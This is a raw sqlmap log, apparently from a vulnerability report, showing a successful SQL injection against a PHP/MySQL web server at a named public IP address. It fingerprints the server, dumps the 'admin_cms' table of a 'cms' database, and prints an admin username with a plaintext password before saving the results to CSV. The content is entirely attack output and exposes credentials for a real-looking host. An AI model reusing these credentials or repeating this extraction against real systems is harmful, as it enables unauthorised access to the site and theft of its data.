 [11:15:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL >= 5.0.12
[11:15:35] [INFO] fetching columns for table 'admin_cms' in database 'cms'
[11:15:40] [INFO] fetching entries for table 'admin_cms' in database 'cms'
Database: cms
Table: admin_cms
[1 entry]
+----+---------------+----------+
| id | password      | username |
+----+---------------+----------+
| 1  | agentingshule | admin    |
+----+---------------+----------+
[11:15:45] [INFO] table 'cms.admin_cms' dumped to CSV file 'C:\Users\yxz\AppData\Local\sqlmap\output\192.144.204.194\dump\cms\admin_cms.csv'
[11:15:45] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\192.144.204.194'
[*] ending @ 11:15:45 /2024-03-09/